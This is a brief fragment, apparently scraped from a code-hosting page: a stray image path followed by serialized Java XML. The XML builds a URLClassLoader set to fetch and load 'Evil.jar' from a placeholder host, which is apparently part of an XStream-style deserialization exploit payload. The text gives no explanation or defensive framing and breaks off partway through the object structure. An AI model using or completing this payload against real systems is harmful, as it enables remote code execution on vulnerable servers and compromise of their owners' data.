 <processorCL class='java.net.URLClassLoader'>
<ucp class='sun.misc.URLClassPath'>
<urls serialization='custom'>
<unserializable-parents/>
<vector>
<default>
<capacityIncrement>0</capacityIncrement>
<elementCount>1</elementCount>
<elementData>
<url>http://127.0.0.1:80/Evil.jar</url>
</elementData>
</default>
</vector>
</urls>
<path>
<url>http://127.0.0.1:80/Evil.jar</url>
</path>
<loaders/>
<lmap/>
</ucp>